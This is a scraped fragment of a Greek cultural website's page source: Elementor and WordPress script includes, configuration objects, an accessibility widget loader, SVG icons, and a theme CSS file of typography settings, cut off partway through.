var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b9472bc28"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":43440,"title":"%CE%9C%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%2049%20%CE%A3%CF%85%CE%BC%CF%80%CF%8C%CF%83%CE%B9o%20%234%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u03a4\u03bf \u039c\u03c5\u03c3\u03c4\u03ae\u03c1\u03b9\u03bf 49 \u03a3\u03c5\u03bc\u03c0\u03cc\u03c3\u03b9\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03b5\u03c5\u03ba\u03b1\u03b9\u03c1\u03af\u03b1 \u03bd\u03b1 \u03b2\u03c1\u03b5\u03b8\u03bf\u03cd\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c6\u03ac\u03bc\u03b5 \u03bc\u03b1\u03b6\u03af. \u039d\u03b1 \u03b1\u03bd\u03c4\u03b1\u03bb\u03bb\u03ac\u03be\u03bf\u03c5\u03bc\u03b5 \u03b3\u03b1\u03c3\u03c4\u03c1\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ad\u03c2 \u03c0\u03b1\u03c1\u03b1\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2, \u03b9\u03c3\u03c4\u03bf\u03c1\u03af\u03b5\u03c2, \u03c4\u03c1\u03cc\u03c0\u03bf\u03c5\u03c2.","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/02\/mystery-49-symposio-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"44330e0886","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"025b2063a6","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd